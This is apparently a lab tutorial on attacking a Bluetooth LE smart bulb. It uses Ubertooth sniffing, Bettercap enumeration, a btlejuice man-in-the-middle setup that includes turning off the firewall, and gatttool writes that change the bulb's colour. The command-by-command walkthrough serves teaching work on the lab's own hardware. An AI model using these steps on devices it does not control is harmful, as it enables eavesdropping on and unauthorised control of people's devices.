Bluetooth LE hacking
Summary
This page describes the basics steps of how a BLE device can be attacked.
Requirements
- Operating system: Ubuntu 18.04
- Elvis lab IoT devices
Description
First install Ubertooth one and all libraries. A full documentation is available on: https://ubertooth.readthedocs.io/en/latest/build_guide.html
NEVER OPERATE YOUR UBERTOOTH WITHOUT ATTACHED ANTENNA!!
Check if Ubertooth one is recognized:
lsusb
Bus 001 Device 003: ID 1d50:6002 OpenMoko, Inc. Ubertooth One
sudo apt-get install -y ubertooth cmake libusb-1.0-0-dev make gcc g++ libbluetooth-dev pkg-config python3-numpy python3-qtpy
Install libbtbb
wget https://github.com/greatscottgadgets/libbtbb/archive/2020-12-R1.tar.gz -O libbtbb-2020-12-R1.tar.gz tar -xf libbtbb-2020-12-R1.tar.gz cd libbtbb-2020-12-R1 mkdir build cd build cmake .. make sudo make install sudo ldconfig
Install Ubertooth Tools
wget https://github.com/greatscottgadgets/ubertooth/releases/download/2020-12-R1/ubertooth-2020-12-R1.tar.xz tar -xf ubertooth-2020-12-R1.tar.xz cd ubertooth-2020-12-R1/host mkdir build cd build cmake .. make sudo make install sudo ldconfig
Ubertooth One Firmware update
cd firmware sudo apt-get install -y gcc-arm-none-eabi make clean all make cd bluetooth_rxtx ubertooth-dfu -d bluetooth_rxtx.dfu -r
To show the Firmware use the command
ubertooth-util -v
Firmware version: git-7b656c1 (API:1.07)
Wireshark sniffing
The ubertooth one device is used for sniffing the bluetooth packets and wireshark is displaying the packets.
mkfifo /tmp/pipe sudo wireshark -k -i /tmp/pipe & sudo ubertooth-btle -f -c /tmp/pipe
Bettercap sniffing
Installing Bettercap on Ubuntu:
sudo -s wget https://golang.org/dl/go1.17.3.linux-amd64.tar.gz rm -rf /usr/local/go && tar -C /usr/local -xzf go1.17.3.linux-amd64.tar.gz export PATH=$PATH:/usr/local/go/bin export GOPATH=~/go/bin go version
sudo apt install -y git build-essential \ libpcap-dev libusb-1.0-0-dev libnetfilter-queue-dev go get -u github.com/bettercap/bettercap cd ~/go/bin/src/github.com/bettercap/bettercap make sudo make install
Now run bettercap and search for Bluetooth devices.
sudo bettercap ble.recon.on

For more details on a specific device use the enum command. In this case I used the MAC address of the smart bulb.
ble.enum 6a:9b:4b:1b:ac:e6
To find out what characteristics the smartphone sends to the smart bulb to change the light colour, I used a MITM attack.
MITM attack

To find out what GAT messages between a BLE device and a smartphone are being exchanged, I used a MITM attack. For this the tool btlejuice was used.
Create 2 virtual machines with Ubuntu 18.04 and make sure that a bluetooth adapter is available on both machines. Make sure that the machines can reach each other over the network. It is also recommend to turn of the firewall.
sudo apt-get install -y nodejs npm bluetooth bluez libbluetooth-dev libudev-dev sudo npm install -g btlejuice sudo service ufw stop sudo ufw disable
One machine acts as proxy. On this machine enter the command:
sudo btlejuice-proxy
The second machine is the core unit and there you enter:
sudo btlejuice -u <ip proxy> -w
The attack shows that on the characteristics fffc there is a write command whenever I change the colour on the smartphone. It looks like the values represent rgb values.
Gatttool
From Bettercap we can see that characteristic fffc is on the handle 0x0019. This can be used with gatttool to send different commands to the smart bulb and change the colours.
gatttool -b 6A:9B:4B:1B:AC:E6 -I connect char-write-cmd 19 ff000000 char-write-cmd 19 00ff0000
Used Hardware
All hardware is used from the Elvis Lab.
- Ubertooth One, 2.4 GHz wireless development platform
- Motorola Moto G4 Play Smartphone 16 GB, Android, Dual-SIM, black
- MIPOW PLAYBULB CANDLE - Smart Light, Leuchte
- UD100-G03 BlueSoleil Bluetooth USB Adapter